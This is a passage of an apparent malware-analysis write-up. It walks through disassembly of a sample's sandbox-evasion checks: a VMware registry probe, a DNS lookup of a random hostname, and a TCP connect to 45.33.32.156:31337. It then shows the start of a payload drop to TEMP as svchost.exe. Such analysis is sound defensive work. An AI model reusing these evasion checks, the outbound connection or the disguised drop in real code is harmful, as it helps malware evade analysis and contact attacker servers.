
Back in main, the VMware detection is a three-step routine. Rather than repeat the narrative, here it is as the assembly it compiles to.
1. Open the VMware registry key:
| Assembly | Meaning |
|---|---|
lea rax, [rsp+148h+hKey] |
Load the address of local variable hKey. |
mov [rsp+148h+phkResult], rax |
Pass &hKey as the fifth argument, where the opened handle goes. |
xor r8d, r8d |
Third argument: ulOptions = 0. |
mov r9d, 20019h |
Fourth argument: KEY_READ. |
lea rdx, aSoftwareVmware |
Second argument: "SOFTWARE\\VMware, Inc.\\VMware Tools". |
mov rcx, 0FFFFFFFF80000002h |
First argument: HKEY_LOCAL_MACHINE. |
call RegOpenKeyExA |
Open the VMware Tools registry key. |
test eax, eax / jnz loc_40330F |
If EAX != 0, opening failed. |
Equivalent call:
RegOpenKeyExA(HKEY_LOCAL_MACHINE, "SOFTWARE\\VMware, Inc.\\VMware Tools", 0, KEY_READ, &hKey);
2. Read the InstallPath value:
| Assembly | Meaning |
|---|---|
mov rcx, [rsp+148h+hKey] |
First argument: the previously opened key handle. |
lea rdx, aInstallpath |
Second argument: read the value named "InstallPath". |
xor r8d, r8d |
Third argument: reserved, NULL. |
lea r9, [rsp+148h+Type] |
Fourth argument: store the value type in Type. |
lea r12, [rsp+148h+Data] |
Load the address of the output buffer Data. |
mov [rsp+148h+phkResult], r12 |
Fifth argument: store the value into Data. |
lea rax, [rsp+148h+cbData] |
Load the address of cbData. |
mov [rsp+148h+lpcbData], rax |
Sixth argument: store the size of the returned data. |
call RegQueryValueExA |
Read the InstallPath value. |
test eax, eax / jnz loc_4032FD |
If EAX != 0, the read failed. |
3. Confirm VMware:
| Assembly | Meaning |
|---|---|
cmp [Type], 1 |
Check the value type is REG_SZ (a string). |
mov rcx, r12 |
First strcmp argument: the value read into Data. |
lea rdx, Str2 |
Second argument: "C:\\Program Files\\VMware\\VMware Tools". |
call strcmp |
Compare both paths. |
test eax, eax / jnz loc_4032FD |
Non-zero means the paths do not match. |
EAX = 0 |
Paths match, so VMware is detected and “Sandbox Detected” is shown. |
So the flow is: open the VMware key, read InstallPath, confirm it is a string, compare it with the expected VMware Tools path, and a match means sandbox detected.
Sandbox Check 2: DNS Resolution
The next check is in sub_402EA0. It first initialises Windows networking:
| Assembly | Meaning |
|---|---|
mov ecx, 202h |
Request Winsock version 2.2. |
lea rdx, [WSAData] |
Address where Winsock info is stored. |
call WSAStartup |
Initialise Windows networking. |

Then it prepares a DNS lookup for a random-looking hostname:
| Assembly | Meaning |
|---|---|
rep stosd |
Clears the ADDRINFOA hints structure. |
mov eax, 1 / shl rax, 20h |
Sets ai_socktype to SOCK_STREAM. |
lea rcx, pNodeName |
First argument: the random-looking hostname. |
xor edx, edx |
Second argument: no service/port. |
lea r8, [pHints] |
Third argument: the hints structure. |
lea r9, [ppResult] |
Fourth argument: where the DNS result goes. |
call getaddrinfo |
Attempt to resolve the hostname. |

The hostname is a hardcoded random string, a clear IOC:
iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com

Then it checks the result:
test eax, eax
jz loc_402F09
getaddrinfo returns 0 on success. A random hostname should normally fail to resolve, so if it does resolve (EAX = 0), the program assumes something is intercepting DNS (a sandbox) and shows “Sandbox detected.” If it fails (EAX != 0), it calls sub_402D00 and continues.

Both branches reach loc_402F22 for cleanup: freeaddrinfo releases the result, WSACleanup closes the Winsock session, and retn returns. Overall: WSAStartup → getaddrinfo(random hostname) → success shows “Sandbox detected”, failure calls sub_402D00.
Sandbox Check 3: TCP Connect
To see what happens when the sandbox checks are bypassed, we follow sub_402D00. It calls sub_402C20, and if that returns non-zero it jumps to sub_402D20, otherwise it just returns. So sub_402D00 is a decision/guard function and the real work is in sub_402C20.

sub_402C20 uses the same Winsock init as the DNS check (WSAStartup with version 2.2), then creates a TCP socket and connects out:

| Assembly | Meaning |
|---|---|
mov ecx, 2 |
AF_INET (IPv4). |
mov edx, 1 |
SOCK_STREAM (TCP). |
mov r8d, 6 |
IPPROTO_TCP. |
call socket |
Create the TCP socket (returned in RAX). |
mov r12, rax |
Save the socket handle. |

The destination is another IOC:
| Assembly | Meaning |
|---|---|
lea rcx, cp |
Loads "45.33.32.156". |
call inet_addr |
Convert the IP string to network format. |
mov ecx, 7A69h |
Loads port 31337. |
call htons |
Convert the port to network byte order. |
45.33.32.156:31337

Then it attempts the connection and checks the result:
mov rcx, r12       ; socket (seen earlier)
lea rdx, [name]    ; destination address
mov r8d, 10h       ; address size
call connect

inc eax
jnz loc_402CD0
connect returns 0 on success and -1 on failure. After inc eax, success becomes 1 (jump to loc_402CD0 and continue to sub_402F40), failure becomes 0 (no jump, show “Sandbox detected”). So it treats blocked or unavailable network access as a sign of a sandbox.

Downloading the Payload
Once the checks pass, sub_402F40 runs. It first builds a drop path in the TEMP directory:
| Assembly | Meaning |
|---|---|
lea rcx, VarName |
Load the string "TEMP". |
call getenv |
Get the user’s TEMP directory (returned in RAX). |
lea r9, aSvchostExe |
Fourth argument: "svchost.exe". |
mov r8, rax |
Third argument: the TEMP directory. |
lea rdx, aSS |
Second argument: format string "%s\\%s". |
mov rcx, r15 |
First argument: destination buffer. |
call sprintf |
Combine the TEMP path and filename. |
sprintf(Buffer, "%s\\%s", getenv("TEMP"), "svchost.exe");
// -> C:\Users\<user>\AppData\Local\Temp\svchost.exe

